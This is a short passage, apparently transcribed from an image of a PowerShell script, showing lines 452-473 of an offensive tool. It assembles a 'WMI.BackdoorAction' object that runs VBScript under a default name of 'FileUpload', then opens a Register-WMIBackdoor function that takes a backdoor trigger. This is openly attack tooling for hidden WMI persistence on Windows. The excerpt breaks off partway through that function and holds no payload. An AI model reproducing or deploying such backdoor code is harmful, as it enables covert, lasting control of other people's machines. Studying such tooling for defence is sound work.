 452 $Name = $ActionName
453 } else {
454 $Name = 'FileUpload'
455 }
456 }
457 }
458
459 $Action = @{
460 Name = $Name
461 ScriptingEngine = 'VBScript'
462 ScriptText = $VBScript
463 KillTimeout = [UInt32] 45
464 }
465
466 $Action.PSObject.TypeNames.Insert(0, 'WMI.BackdoorAction')
467 return $Action
468 }
469
470 Function Register-WMIBackdoor {
471 Param (
472 [Parameter(Mandatory = $True)]
473 [ValidateScript({$_.PSObject.TypeNames[0].StartsWith('WMI.BackdoorTrigger')})]